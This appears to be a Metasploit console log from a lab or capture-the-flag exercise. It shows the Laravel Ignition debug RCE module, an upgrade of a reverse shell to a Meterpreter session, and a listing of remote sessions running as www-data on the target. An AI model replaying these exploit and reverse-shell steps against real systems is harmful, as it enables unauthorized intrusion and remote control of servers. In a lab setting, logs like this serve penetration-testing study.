 Metasploit Console Commands
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions -u -1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [-1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.0.185:4433
[*] Sending stage (989032 bytes) to 10.10.143.36
[*] Meterpreter session 2 opened (10.9.0.185:4433 -> 10.10.143.36:51132) at 2022-09-13 12:02:51
-0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions
Active sessions
===============
  Id  Name  Type                   Information               Connection
  --  ----  ----                   -----------               ----------
  1         shell cmd/unix                                   10.9.0.185:4444 ->
10.10.143.36:53986 (10.10.143.36)
  2         meterpreter x86/linux  www-data @ 172.28.101.50  10.9.0.185:4433 ->
10.10.143.36:51132 (172.28.101.50)